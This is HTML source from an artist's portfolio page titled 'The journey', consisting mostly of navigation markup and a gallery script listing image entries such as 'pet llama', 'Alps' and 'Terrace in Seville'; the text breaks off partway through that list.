</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-main-menu header-block__item--mobile-menu-toggle"><a href="#" class="toggle-bars menu-skin-dark" aria-label="Toggle navigation" data-action="mobile-menu">        <span class="toggle-bars__column">
            <span class="toggle-bars__bar-lines">
                <span class="toggle-bars__bar-line toggle-bars__bar-line--top"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--middle"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--bottom"></span>
            </span>
        </span>
		</a></div>            </div>

        </div>
				</div>

	</div>

	
</div>

    </header>

<div class="container">

	<div class="page-container">

		<div class="single-portfolio-holder portfolio-type-6 clearfix">
			
			<div class="title section-title">
				<h1>The journey</h1>

							</div>
			
						<a href="#open" data-portfolio-item-id="3860" class="lightbox-featured-image">
				<span class="image-placeholder" style="padding-bottom:133.33333333%;background-color:#eeeeee"><img width="825" height="1100" class="attachment-portfolio-single-img-1 size-portfolio-single-img-1 img-246 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100.jpg 825w, https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100-820x1093.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100-225x300.jpg 225w, https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100-768x1024.jpg 768w" data-sizes="(max-width: 825px) 100vw, 825px" /></span>				<em>
					Open in Lightbox					<i></i>
				</em>
			</a>
						
			    <div class="row">
        <div class="col-xs-12">
            <div class="portfolio-big-navigation portfolio-navigation-type-simple wow fadeIn">
                <div class="row">
                    <div class="col-xs-5">
						<a href="https://www.anandaaran.com/portfolio/daily-sketch-5/" class="adjacent-post-link adjacent-post-link--prev adjacent-post-link--has-icon adjacent-post-link--arrow-left">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow427"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            Previous        </span>
    </span>
</a>
                    </div>

                    <div class="col-xs-2 text-on-center">
                        <a class="back-to-portfolio" href="https://www.anandaaran.com/portfolio/">
                            <i class="flaticon-four60"></i>
                        </a>
                    </div>

                    <div class="col-xs-5 text-align-right">
						<a href="https://www.anandaaran.com/portfolio/downtown/" class="adjacent-post-link adjacent-post-link--next adjacent-post-link--has-icon adjacent-post-link--arrow-right">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow413"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            Next        </span>
    </span>
</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
			
		</div>
	</div>

</div>
<style data-appended-custom-css="true">#portfolio-2.portfolio-holder .item-box .photo .on-hover {background-color: #ffffff !important;}</style><style data-appended-custom-css="true">#portfolio-2.portfolio-holder .item-box .thumb .hover-state {background-color: rgba(0,0,0,0.28) !important;}</style>    <script type="text/javascript">
		var portfolioContainers = portfolioContainers || [];
		portfolioContainers.push( {"instanceId":"portfolio-2","instanceAlias":"work","baseQuery":{"post_type":"portfolio","post_status":"publish","page":"","posts_per_page":"-1","paged":0,"meta_query":[{"key":"_thumbnail_id","compare":"EXISTS"}]},"vcAttributes":[],"postId":0,"count":126,"countByTerms":{"line-drawings":3,"3d":3,"colorscripts":8,"professional-work":20,"process":2},"lightboxData":{"options":{"galleryId":"portfolio-2","mode":"lg-fade","singleNavMode":false,"speed":600,"hideBarsDelay":3000,"hash":false,"loop":true,"kaliumHash":true,"download":true,"counter":true,"enableDrag":true,"pager":false,"fullScreen":true,"thumbnail":true,"animateThumb":true,"pullCaptionUp":true,"showThumbByDefault":false,"thumbMargin":0,"thumbContHeight":100,"thumbWidth":100,"currentPagerPosition":"middle","autoplay":false,"autoplayControls":true,"fourceAutoplay":false,"progressBar":true,"pause":4000,"zoom":true,"scale":1,"startClass":"lg-start-fade lg-default-skin","share":true,"rotate":false,"rotateLeft":true,"rotateRight":true,"flipHorizontal":false,"flipVertical":false},"entries":[{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg 2000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-820x480.jpeg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-300x176.jpeg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-768x450.jpeg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1024x600.jpeg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1612x944.jpeg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1116x653.jpeg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-806x472.jpeg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-558x327.jpeg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-655x384.jpeg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-150x150.jpeg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>pet llama<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4271,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","slug":"pet-llama","index":0,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","hash":"pet-llama"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg 3795w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-820x456.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-300x167.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-768x427.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1024x570.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1612x897.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1116x621.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-806x448.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-558x310.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-655x364.jpg 655w","sizes":"(max-width: 3795px) 100vw, 3795px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Pet llama 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4275,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","slug":"pet-llama-2","index":1,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","hash":"pet-llama-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-820x377.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-300x138.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-768x353.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-1024x470.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-1116x513.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-806x370.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-558x256.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-655x301.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>traveller<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4229,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","slug":"traveller","index":2,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/traveller\/","hash":"traveller"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg 3344w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-300x192.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-768x490.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1024x654.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1612x1029.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1116x713.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-806x515.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-558x356.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-655x418.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-820x524.jpg 820w","sizes":"(max-width: 3344px) 100vw, 3344px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Apartment blocks<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4428,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","slug":"apartment-blocks","index":3,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","hash":"apartment-blocks"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1024x618.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-768x463.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1536x927.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-2048x1235.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1612x972.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1116x673.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-806x486.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-558x337.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-655x395.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Black forest<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4621,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","slug":"black-forest","index":4,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest\/","hash":"black-forest"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg 2000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-300x191.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1024x653.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-768x490.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1536x979.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1612x1028.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1116x711.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-806x514.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-558x356.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-655x418.jpg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>night02<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4649,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","slug":"night02","index":5,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/night02\/","hash":"night02"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg 1800w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-820x477.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-300x175.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-768x447.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1024x596.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1612x938.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1116x649.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-806x469.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-558x325.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-655x381.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Graffiti<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3921,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","slug":"graffiti","index":6,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/graffiti\/","hash":"graffiti"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg 1379w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-288x300.jpg 288w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-768x799.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-985x1024.jpg 985w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-1116x1161.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-806x838.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-558x580.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-655x681.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-820x853.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-17x17.jpg 17w","sizes":"(max-width: 1379px) 100vw, 1379px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Terrace in Seville<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4441,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","slug":"terrace-in-seville","index":7,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","hash":"terrace-in-seville"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg 3252w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-768x463.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1024x617.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1612x972.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1116x673.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-806x486.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-558x336.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-655x395.jpg 655w","sizes":"(max-width: 3252px) 100vw, 3252px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>botanical gardens<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4576,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","slug":"botanical-gardens","index":8,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","hash":"botanical-gardens"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-300x178.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1024x608.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-768x456.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1536x912.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-2048x1216.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1612x957.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1116x663.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-806x479.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-558x331.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-655x389.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Alps<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4629,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","slug":"alps","index":9,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/alps\/","hash":"alps"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg 3283w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-768x431.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1024x575.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1612x905.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1116x627.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-558x313.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-655x368.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-820x461.jpg 820w","sizes":"(max-width: 3283px) 100vw, 3283px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Philippines house<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4422,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","slug":"philippines-house","index":10,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","hash":"philippines-house"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg 3405w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-768x432.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1024x576.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1612x907.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1116x628.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-806x453.jpg 